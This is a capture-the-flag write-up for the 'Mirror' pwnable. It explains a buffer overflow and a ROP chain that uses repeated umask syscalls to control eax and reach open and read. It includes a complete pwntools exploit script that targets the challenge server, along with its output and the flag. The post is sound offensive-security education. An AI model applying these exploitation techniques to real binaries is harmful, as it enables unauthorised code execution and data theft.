It’s 2022 and Matrix released their annual challs. This year, I chose to focus on the pwnables.

The first two(‘Connection Failed’ and ‘Cookies’) were quite trivial, and involved stuff like: buffer overflows, fighting w/ fork() and leveraging an integer overflow to predict a stack canary. This writeup is about the 3rd chall ‘Mirror’, which got me intrigued due to the constraints it had. So, without further ado, let’s begin.
Challenge Description
We are given a binary file:
- Statically linked
- No PIE
- No libc (oof)
All it does is getting 0x70 bytes of input with a read() syscall and prints it back to the user with a write() syscall.
The stack frame size is 0x10 bytes and the read() syscall gets 0x70 bytes. So, it’s quite obvious that we have 0x60 bytes to overflow.

My initial thought was ‘is this another SROP chall? Let’s try to craft a Sigreturn-Frame’. However, that’s not the case here, we don’t have enough bytes to craft a Sigreturn Frame(only 0x60 bytes to overflow). So instead, we’ll build a regular ROP payload.
Obstacles when Crafting a ROP chain
The binary already has a print_flag function in it, so we’ll try to perform ret2print_flag. However, it doesn’t read flag.txt, but rather false_flag.txt:

During my attempts, I tried crafting a ROP chain that will:
- Put
false_flag+6(='flag.txt') intoRDIwith apop rdigadget - Return to the middle of
print_flag, at0x40104Cright when it opens the path insideRDIand reads it. - Let the
print_flagfunction continue normally
It didn’t work, because when I jumped to 0x40104C I skipped the 1st instruction of print_flag, which is mov eax, 2. The value of eax is crucial for the syscall instruction(SYS_open==2).
I needed to find a way to control the value of the eax register. To do that, I thought of leveraging the read() syscall: this syscall returns the number of characters the user entered. So we can: Enter 2 bytes to adjust/set eax to 2, perform ret2print_flag as described above and win. Sounds straight-forward, but in reality, it doesn’t work.
First: the binary verifies that you entered at least 0x55 bytes. If you typed less than 0x55 bytes, it will call exit() and kill your ROP chain. Which means that the only syscalls you can trigger are between 0x56 and 0x70.
Second: the binary is extermly small, which makes it harder to find useful gadgets.
Third: It has a add rsp, 0x10 at the end of the mirror function, which basically shrink your ROP payload even more and limits your ‘range of motion’/number of gadgets when exploiting this bof.
Solution
After browsing through Linux syscall definitions to look for a suitable candidate, I noticed something very interesting in the description of the umask syscall:
https://man7.org/linux/man-pages/man2/umask.2.html
Return value: This system call always succeeds and the previous value of the mask is returned.
Nice! So, if we want to control the value of eax while satisfying the rest of the constraints(mentioned above) we can:
- Send a 1st ROP with a size of 0x5f(
SYS_umask):- jump to
pop rdi; syscall; ret - ‘plant’ our desired value using the
umasksyscall, let’s say we ROP toumask(1337). - return back to
mirror
- jump to
- Send a 2nd ROP with a size of 0x5f(
SYS_umask):- jump to
pop rdi; syscall; ret - This time we will call
umaskagain but it will return 1337. Which will turneaxto 1337. - return to a
syscall; retgadget in order to trigger a 1337 syscall.
- jump to
This way, we can achieve arbitrary values into eax using umask, and leverage that into triggering arbitrary syscalls. Or as I like to call it, ‘The House of umask~’ :^) lol
Below is the full solution:
#!/usr/bin/env python3
from pwn import *
elf = context.binary = ELF('Mirror')
def start(argv=[], *a, **kw):
if args.GDB:
return gdb.debug([elf.path] + argv, gdbscript=gdbscript, *a, **kw)
elif args.REMOTE:
return remote('0.cloud.chals.io', 14397)
else:
return process([elf.path] + argv, *a, **kw)
# ./exploit.py GDB
gdbscript = '''
# tbreak *0x{elf.entry:x}
continue
'''.format(**locals())
rw_page = 0x404000 - 0x500 # will store the flag
syscall_ret = 0x40102c
pop_rdi_ret = 0x40102a
#===========================================================
io = start()
def craft_ret2addr(addr):
payload = b'Q'*0x10 # stackFrame
payload += p64(addr)
return payload
def craft_umask(rdi_val, rsi_val, ret2func, extra=b''):
SYSCALL_NUM = 0x5f
payload = b'A'*0x10
payload += p64(pop_rdi_ret)
payload += p64(rdi_val) # new umask val / future syscall
payload += p64(rsi_val)
payload += craft_ret2addr(ret2func)
payload += extra
payload += b'C'*0x100 # adding extra bytes to reach beyond 0x70 (we will do the right adjustments/cut this anyway later in the next line)
return payload[:SYSCALL_NUM]
# --------
input('prep step 1(set rax=0x2) >')
payload = craft_umask(0x2, 0x0, elf.sym['mirror'])
io.send(payload)
input('launch step 1(call SYS_open) >')
payload = craft_umask(elf.sym['false_flag']+6, 0x124, syscall_ret, craft_ret2addr(elf.sym['mirror']))
io.send(payload)
input('prep step 2(set rax=0x0) >')
payload = craft_umask(0x0, rw_page, elf.sym['mirror'])
io.send(payload)
input('launch step 2(call SYS_read) >')
fd = 0x3
payload = craft_umask(fd, rw_page, syscall_ret, craft_ret2addr(0x401074))
io.send(payload)
io.interactive()output:
[+] Opening connection to 0.cloud.chals.io on port 14397: Done
prep step 1(set rax=0x2) >
launch step 1(call SYS_open) >
prep step 2(set rax=0x0) >
launch step 2(call SYS_read) >
[*] Switching to interactive mode
AAAAAAAAAAAAAAAA*\x10\x00\x00\x00\x00\x00\x00\x00;@\x00\x00\x00QQQQQQQQQQQQQQQ\x00@\x00\x00\x00CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCAAAAAAAAAAAAAAAA*\x10\x00\x00\x00 @\x00\x00\x00\x00\x00\x00QQQQQQQQQQQQQQQQ,\x10\x00\x00\x00QQQQQQQQQQQQQQQ\x00@\x00\x00\x00CCCCCCAAAAAAAAAAAAAAAA*\x10\x00\x00\x00\x00\x00\x00\x00;@\x00\x00\x00QQQQQQQQQQQQQQQ\x00@\x00\x00\x00CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCAAAAAAAAAAAAAAAA*\x10\x00\x00\x00\x00\x00\x00\x00;@\x00\x00\x00QQQQQQQQQQQQQQQ,\x10\x00\x00\x00QQQQQQQQQQQQQQQt\x10\x00\x00\x00CCCCCCMCL{D1D_y0u_U53_50f7_0R_H4Rd_L1Nk?}\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
[*] Got EOF while reading in interactive
we got the flag :D
MCL{D1D_y0u_U53_50f7_0R_H4Rd_L1Nk?}
Even though it was an un-intended solution, I thought it was quite original and worth sharing.
ty for the challenge.